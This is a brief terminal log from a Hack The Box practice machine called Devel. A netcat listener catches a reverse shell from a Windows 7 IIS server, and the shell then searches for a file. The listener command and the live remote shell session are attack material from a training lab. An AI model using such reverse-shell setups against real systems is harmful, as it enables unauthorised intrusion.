 10.10.14.7 10.10.10.5 15:50
~/Documents/hackTheBox/machines/Devel ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.5] 49175
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>cd C:\
cd C:\
C:\>dir /s welcome.png
dir /s welcome.png
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\inetpub\wwwroot
17/03/2017  05:37 ��           184.946 welcome.png
1 File(s)        184.946 bytes
Directory of C:\Windows\winsxs\x86_microsoft-windows-iis-corewebengine_31bf3856ad364e35_6.1.7600.16385_none_cf805e4a8a98528e
11/06/2009  12:21 ��           184.946 welcome.png
1 File(s)        184.946 bytes
Total Files Listed:
2 File(s)        369.892 bytes
0 Dir(s)   4.689.559.552 bytes free
got ink ?
C:\>